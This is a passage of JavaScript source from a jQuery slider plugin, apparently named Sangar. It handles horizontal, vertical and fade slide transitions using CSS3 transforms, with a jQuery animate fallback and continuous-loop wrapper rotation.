	            base.bulletObj.setActiveBullet();
	            base.calculateHeightWidth();

	            // set current slide
            	base.setCurrentSlide();

	            
	            /**
	             * Horizontal Slide
	             */
	            if (opt.animation == "horizontal-slide")
	            {
	            	// vertical text pagination
					base.sangarWidth = base.verticalTextPaginationSetWidth();

	                if(opt.continousSliding)
	                {
                        var slide_action_pure = base.sangarWidth * base.activeSlideContinous;
                        var slide_action = slide_action_pure * -1;

                        // get slideWrapperWidth
                        var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
	                    var slide = slideWrapper.children('.sangar-content');
	                    var slideWrapperWidth = slide.width() * base.numberSlides;
	
	                    // define classes
	                 	var swi1st = base.$slideWrapper.children('.slideWrapperInside.swi1st');
                        var swi2nd = base.$slideWrapper.children('.slideWrapperInside.swi2nd');
                        var swi3rd = base.$slideWrapper.children('.slideWrapperInside.swi3rd');

	                    if(direction == "next" && base.activeSlide == 0)
	                    {
	                    	// disable transitions
                        	swi1st.addClass('notransition'); 

	                        // move first group to last
	                        swi1st.css('margin-left', (slide_action_pure + slideWrapperWidth) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi3rd');
	                        swi2nd.removeClass('swi2nd').addClass('swi1st');
	                        swi3rd.removeClass('swi3rd').addClass('swi2nd');

	                        // re-enable transitions
	                        swi1st[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi1st.removeClass('notransition'); // Re-enable transitions
	                    }
	                    else if(direction == "prev" && base.activeSlide == (base.numberSlides - 1))
	                    {
	                    	// disable transitions
                        	swi3rd.addClass('notransition'); 

	                    	// move first group to last
	                        swi3rd.css('margin-left', (slide_action_pure - slideWrapperWidth - (slideWrapperWidth - base.sangarWidth)) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi2nd');
	                        swi2nd.removeClass('swi2nd').addClass('swi3rd');
	                        swi3rd.removeClass('swi3rd').addClass('swi1st');

	                        // re-enable transitions
	                        swi3rd[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi3rd.removeClass('notransition'); // Re-enable transitions
	                    }


	                    // animation
	                    if(base.css3support())
	                    {
	                        var properties = {};	                        
	                        properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate('+ slide_action +'px, 0)';
	                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
                            properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
                        	properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                        // Do the CSS3 transition
	                        base.$slideWrapper.css(properties);

	                        base.resetAndUnlock();
	                    }
	                    else
	                    {
	                        base.$slideWrapper
	                        .animate({
	                            "left": slide_action + 'px'
	                        }, opt.animationSpeed, base.resetAndUnlock);
	                    }


	                    // showAllSlide
			            if(opt.showAllSlide)
			            {
		                    this.doBlur('.swi2nd',base.activeSlide,1);
		                    this.doBlur('.swi2nd',base.prevActiveSlide,0.5);

		                    if(base.prevActiveSlide == 0){
		                    	this.doBlur('.swi3rd',base.prevActiveSlide,0.5);
		                    }

		                    if(base.prevActiveSlide == (base.numberSlides - 1)){
		                    	this.doBlur('.swi1st',base.prevActiveSlide,0.5);
		                    }
		                }
	                }
	                else
	                {
	                    var slide_action = base.sangarWidth * base.activeSlide < base.numberSlides * base.sangarWidth ? '-' + base.sangarWidth * base.activeSlide : 0 ;

	                    if(doAnimation)
	                    {
	                        if(base.css3support())
	                        {
	                            // Get the properties to transition
	                            var properties = {};
	                            properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                            properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate('+ slide_action +'px, 0)';
	                            properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
	                            properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
	                        	properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                            // Do the CSS3 transition
	                            base.$slideWrapper.css(properties);
	                            
	                            base.resetAndUnlock();
	                        }
	                        else
	                        {
	                            base.$slideWrapper
	                                .animate({
	                                    "left": slide_action + 'px'
	                                }, opt.animationSpeed, base.resetAndUnlock);
	                        }
	                    }
	                    else
	                    {
	                        base.resetAndUnlock();
	                    }
	                }
	            }

	            /**
	             * Vertical Slide
	             */
	            if (opt.animation == "vertical-slide") 
	            {
	                if(opt.continousSliding)
	                {
	                	var slide_action_pure = base.sangarHeight * base.activeSlideContinous;
                        var slide_action = slide_action_pure * -1;

                        // get slideWrapperHeight
                        var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
	                    var slide = slideWrapper.children('.sangar-content');
	                    var slideWrapperHeight = slide.height() * base.numberSlides;
	                    	                   
	                    // define classes
	                 	var swi1st = base.$slideWrapper.children('.slideWrapperInside.swi1st');
                        var swi2nd = base.$slideWrapper.children('.slideWrapperInside.swi2nd');
                        var swi3rd = base.$slideWrapper.children('.slideWrapperInside.swi3rd');

	                    if(direction == "next" && base.activeSlide == 0)
	                    {
	                    	// disable transitions
                        	swi1st.addClass('notransition'); 

	                        // move first group to last
	                        swi1st.css('margin-top', (slide_action_pure + slideWrapperHeight) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi3rd');
	                        swi2nd.removeClass('swi2nd').addClass('swi1st');
	                        swi3rd.removeClass('swi3rd').addClass('swi2nd');

	                        // re-enable transitions
	                        swi1st[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi1st.removeClass('notransition'); // Re-enable transitions
	                    }
	                    else if(direction == "prev" && base.activeSlide == (base.numberSlides - 1))
	                    {
	                    	// disable transitions
                        	swi3rd.addClass('notransition'); 

	                    	// move first group to last
	                        swi3rd.css('margin-top', (slide_action_pure - slideWrapperHeight - (slideWrapperHeight - base.sangarHeight)) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi2nd');
	                        swi2nd.removeClass('swi2nd').addClass('swi3rd');
	                        swi3rd.removeClass('swi3rd').addClass('swi1st');

	                        // re-enable transitions
	                        swi3rd[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi3rd.removeClass('notransition'); // Re-enable transitions
	                    }


	                    // animation
	                    if(base.css3support())
	                    {
	                        var properties = {};
	                        properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate(0, '+ slide_action +'px)';
	                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
							properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
							properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                        // Do the CSS3 transition
	                        base.$slideWrapper.css(properties);

	                        base.resetAndUnlock();
	                    }
	                    else
	                    {
	                        base.$slideWrapper
	                        .animate({
	                            "top": slide_action + 'px'
	                        }, opt.animationSpeed, base.resetAndUnlock);
	                    }
	                }
	                else
	                {
	                    var slide_action = base.sangarHeight * base.activeSlide < base.numberSlides * base.sangarHeight ? '-' + base.sangarHeight * base.activeSlide : 0 ;

	                    if(doAnimation)
	                    {
	                        if(base.css3support())
	                        {
	                            // Get the properties to transition
	                            var properties = {};
	                            properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
		                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate(0, '+ slide_action +'px)';
		                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
								properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
								properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                            // Do the CSS3 transition
	                            base.$slideWrapper.css(properties);
	                            base.resetAndUnlock();
	                        }
	                        else
	                        {
	                            base.$slideWrapper
	                                .animate({
	                                    "top": slide_action + 'px'
	                                }, opt.animationSpeed, base.resetAndUnlock);
	                        }
	                    }
	                    else
	                    {
	                        base.resetAndUnlock();
	                    }
	                }	                
	            }

	            /**
	             * Fade
	             */
	            if (opt.animation == "fade") 
	            {
	            	// hide and put prevActiveSlide to z-index 2
                    base.$slides
                        .eq(base.prevActiveSlide)
                        .css({
                            "opacity": 1,
                            "z-index": 2
                        })
                        .animate({
                            "opacity": 0
                        }, opt.animationSpeed, base.resetAndUnlock);

                    // show and put activeSlide to z-index 3
                    base.$slides
                        .eq(base.activeSlide)
                        .css({
                            "opacity": 0,
                            "z-index": 3
                        })
                        .animate({
                            "opacity": 1
                        }, opt.animationSpeed, base.resetAndUnlock);
	            }
	        }
	    }
	}

})(jQuery);